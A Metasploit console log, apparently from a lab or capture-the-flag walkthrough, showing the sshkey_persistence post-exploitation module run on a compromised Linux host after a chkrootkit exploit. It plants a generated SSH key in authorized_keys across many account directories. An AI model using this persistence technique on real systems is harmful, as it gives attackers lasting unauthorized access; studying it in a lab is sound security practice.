 msf5 exploit(unix/local/chkrootkit) > use post/linux/manage/sshkey_persistence
msf5 post(linux/manage/sshkey_persistence) > options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION yes The session to run this module on.
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
msf5 post(linux/manage/sshkey_persistence) > set SESSION 4
SESSION => 4
msf5 post(linux/manage/sshkey_persistence) > set CREATESSHFOLDER true
CREATESSHFOLDER => true
msf5 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Finding .ssh directories
[*] Creating /bin/.ssh folder
[*] Creating /dev/.ssh folder
[*] Creating /home/ftp/.ssh folder
[*] Creating /home/ftp
/.ssh folder
[*] Creating /home/jackie/.ssh folder
[*] Creating /nonexistent/.ssh folder
[*] Creating /root/.ssh folder
[*] Creating /run/sshd/.ssh folder
[*] Creating /run/systemd/netif/.ssh folder
[*] Creating /run/systemd/resolve/.ssh folder
[*] Creating /usr/games/.ssh folder
[*] Creating /usr/sbin/.ssh folder
[*] Creating /var/backups/.ssh folder
[*] Creating /var/cache/man/.ssh folder
[*] Creating /var/lib/gnats/.ssh folder
[*] Creating /var/list/.ssh folder
[*] Creating /var/mail/.ssh folder
[*] Creating /var/run/ircd/.ssh folder
[*] Creating /var/spool/lpd/.ssh folder
[*] Creating /var/spool/news/.ssh folder
[*] Creating /var/spool/uucp/.ssh folder
[*] Creating /var/www/.ssh folder
[+] Storing new private key as /root/.msf4/loot/20240801133945_default_192.207.171.3_id_rsa_045933.txt
[*] Adding key to /bin/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /dev/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/ftp/.ssh/authorized_keys
[+] Key Added
[*] Adding key to /home/jackie/.ssh/authorized_keys
[+] Key Added